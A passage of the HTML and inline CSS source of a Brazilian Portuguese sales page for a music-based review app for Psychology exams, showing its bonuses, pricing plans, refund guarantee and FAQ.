Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Tudo o que você recebe no plano anual</span><ul><li><span>Método da Memória Musical · todas as playlists de Psicologia</span><s>R$ 97</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>Somando tudo, você pagaria</span><s>R$ 262</s></div></div></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.</p></details><details><summary>5. O aplicativo substitui PDFs, videoaulas ou questões?<span>+</span></summary><p>Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.</p></details><details><summary>6. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.</p></details><details><summary>7. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.</p></details><details><summary>8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.</p></details><details><summary>9. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.</p></details><details><summary>10. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectado à internet.</p></details><details><summary>11. Quando recebo o acesso?<span>+</span></summary><p>O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.</p></details><details><summary>12. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.</p></details><details><summary>13. O conteúdo recebe atualizações?<span>+</span></summary><p>O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.</p></details><details><summary>14. E se eu comprar e não gostar?<span>+</span></summary><p>Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.</p></details><details><summary>15. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.</p></details><details><summary>16. Como começo depois da compra?<span>+</span></summary><p>Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-D9E1YJdx.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Ta8d0,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:\"Sora\", \"Manrope\", system-ui, -apple-system, \"Segoe UI\", sans-serif;--body:\"Manrope\", system-ui, -apple-system, \"Segoe UI\", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;background:linear-gradient(90deg, #17c463, var(--green) 45%, #5ef09a);min-height:46px;color:var(--green-ink);justify-content:center;align-items:center;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 6px 24px #1fd36b47}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{background:var(--bg);color:var(--lime);font-variant-numeric:tabular-nums;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:800}.offer-sep{opacity:.5}.offer-bar strong{font-weight:800}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:\"\";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading\u003ep{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:\"\";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section\u003e.wrap,.hero\u003e*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:\"\";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:\"\";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:\"→\";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list\u003ediv{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list\u003ediv:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list\u003ediv\u003espan{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite 